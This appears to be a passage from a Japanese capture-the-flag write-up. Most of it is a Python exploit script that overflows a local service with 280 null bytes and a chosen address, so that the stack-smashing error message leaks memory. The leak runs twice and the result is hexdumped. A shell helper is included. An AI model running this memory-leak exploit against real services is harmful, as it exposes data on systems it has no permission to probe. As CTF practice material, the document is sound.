 オフセットをずらしつつSを2回読むようにする(test2.py)
#!/usr/bin/python
# -*- coding:utf-8 -*-
import socket, struct, telnetlib, hexdump
# --- common funcs ---
def sock(remoteip, remoteport):
  s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
  s.connect((remoteip, remoteport))
  return s, s.makefile('rw', bufsize=0)
def read_until(f, delim='¥n'):
  data = ''
  while not data.endswith(delim):
    data += f.read(1)
  return data
def shell(s):
  t = telnetlib.Telnet()
  t.sock = s
  t.interact()
def pQ(a): return struct.pack("<Q",a)
def uQ(a): return struct.unpack("<Q",a)[0]
# --- main ---
HOST, PORT = "localhost", 8888
2回使うので関数化した
def get_state(offset=0):
  s, f = sock(HOST, PORT)
  buf = "¥0"*280 + pQ(0x602160+offset)
  f.write(buf+"¥n")
  read_until(f, "detected ***: ")
  return read_until(f, " terminated")[:-11]
S = get_state(0)
S += "¥0"
S += get_state(len(S))
hexdump.hexdump(S)